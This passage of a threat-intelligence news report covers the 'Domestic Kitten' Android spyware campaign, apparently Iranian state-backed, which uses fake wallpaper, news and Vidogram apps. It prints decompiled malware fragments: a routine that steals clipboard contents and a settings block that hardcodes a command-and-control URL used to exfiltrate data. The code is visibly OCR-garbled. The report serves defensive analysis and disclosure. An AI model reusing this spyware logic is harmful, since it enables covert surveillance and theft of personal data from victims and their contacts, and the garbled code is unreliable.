- clipboard content
- data on external storage

```
private TimerTask doScanClip = new TimerTask()
   public void run()
     try
     €
       Object localObject = (ClipboardManager)AMService.this.getSystemService("clipboard");
       if (((ClipboardManager)localObject).hasText())
         localObject = ((ClipboardManager)localObject).getText();
          int i = ((CharSequence)localObject).length();
          if ((\underbrace{\text{AMService}}.\text{this}.\underbrace{\text{mPrevClipSize}})=i) && (i := 0))\mathcal{L}_{\mathcal{L}}if (i > 30) {}
            for (localObject = ((CharSequence)localObject).subSequence(0, 30).toString();; localObject = ((CharSequence)localObject).toString())
              AMService.this.mPrevClipSize = i;
              AMService.this.<u>insertLog(Utils.getClipboardLog</u>((String)localObject), "doScanClip");
              return;
            \rightarrow\bar{3}\Deltareturn;
     catch (Exception localException) {}
   \overline{\mathbf{r}}Ÿ.
Malicious code steals clipboard content
```
## **The operation may be active since 2016**

The threat actor uses three mobile applications that are of interest to the potential victims: a wallpaper changer, an app purporting to offer news updates from ANF (a legitimate Kurdish news website), and a fake version of the Vidogram messaging app.

The wallpaper changer is designed to lure victims by offering them ISIS-related pictures to set as the screen background.

Wallpaper changer app

The certificate used for signing all three apps, a requirement installing them on an Android device, was issued in 2016. This suggests that the campaign escaped detection for two years.

To exfiltrate data from a compromised device the apps use HTTP POST requests to the command and control (C2) server available at newly registered domains.

One of the apps also contacts a website (firmwaresystemupdate[.]com) that resolved to an Iranian IP address initially but changed to a Russian address.```
public Settings(Context paramContext)
К
  this.amPreferences = paramContext.getSharedPreferences("com.andriod.browser.AMService", 0);
 this.userName = readStr("UserName");
  if (this.userName == "None") {
   save("UserName", "daeshsh");
  x
 this.serverAddress = readStr("ServerAddress");
 if (this.serverAddress == "None") {
   save("ServerAddress", "http://www.firmwaresystemupdate.com/mmh");
  ł
  this.backupAddress = readStr("BackupAddress");
  if (this.\nbackupAddress == "None") {
   save("BackupAddress", "http://www.firmwaresystemupdate.com/mmh");
  v
 this.hiddenNumber = readStr("HiddenNumber");
 save("Media Busy", false);
 save("Get File", false);
 save("Delete File", false);
 <u>refresh();</u>
Y.
```
All data delivered to the C2 is encrypted with the AES algorithm and can be decrypted with a device ID the attacker creates for each victim.

### **Domestic Kitten Makes Thousands of Collateral Victims**

CheckPoint's analysis shows that 240 users have fallen victim to operation Domestic Kitten. More than 97% of them are Iranians, the rest being victims in Afghanistan, Iraq and Great Britain.

However, due to the comprehensive nature of the surveillance of the campaign, private information of thousands of individuals has been compromised.

They are not necessarily the object of the surveillance, but collateral victims whose details were leaked from contact lists or conversations with the targets.

#### **Clues point to state-backed Iranian APT**

In a report shared with BleepingComputer, the researchers say that the operator of Domestic Kitten remains unconfirmed, but based on the political conditions in the region they believe Iranian government entities are behind it.

"Indeed, these surveillance programs are used against individuals and groups that could pose a threat to the stability of the Iranian regime. These could include internal dissidents and opposition forces, as well as ISIS advocates and the Kurdish minority settled mainly in Western Iran," CheckPoint explains.

They say that the nature of the targets, the apps and the attack infrastructure are clues that support the theory of an Iranian origin.